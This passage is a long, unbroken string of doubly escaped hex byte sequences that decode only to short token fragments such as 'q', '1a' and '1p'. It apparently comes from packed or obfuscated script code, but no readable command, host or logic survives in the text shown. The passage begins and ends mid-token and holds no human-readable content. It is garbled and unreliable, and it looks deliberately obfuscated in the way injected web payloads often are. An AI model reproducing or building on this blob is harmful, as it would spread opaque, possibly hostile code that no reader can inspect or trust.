c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c